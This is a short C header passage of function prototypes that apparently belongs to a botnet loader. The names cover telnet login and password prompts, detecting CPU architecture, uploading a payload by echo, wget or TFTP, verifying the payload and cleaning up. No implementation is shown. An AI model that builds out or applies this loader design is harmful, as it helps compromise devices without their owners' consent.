 int connection_consume_iacs(struct connection *conn);
int connection_consume_login_prompt(struct connection *conn);
int connection_consume_password_prompt(struct connection *conn);
int connection_consume_prompt(struct connection *conn);
int connection_consume_verify_login(struct connection *conn);
int connection_consume_psoutput(struct connection *conn);
int connection_consume_mounts(struct connection *conn);
int connection_consume_written_dirs(struct connection *conn);
int connection_consume_copy_op(struct connection *conn);
int connection_consume_arch(struct connection *conn);
int connection_consume_arm_subtype(struct connection *conn);
int connection_consume_upload_methods(struct connection *conn);
int connection_upload_echo(struct connection *conn);
int connection_upload_wget(struct connection *conn);
int connection_upload_tftp(struct connection *conn);
int connection_verify_payload(struct connection *conn);
int connection_consume_cleanup(struct connection *conn);
static BOOL can_consume(struct connection *conn, uint8_t *ptr, int amount);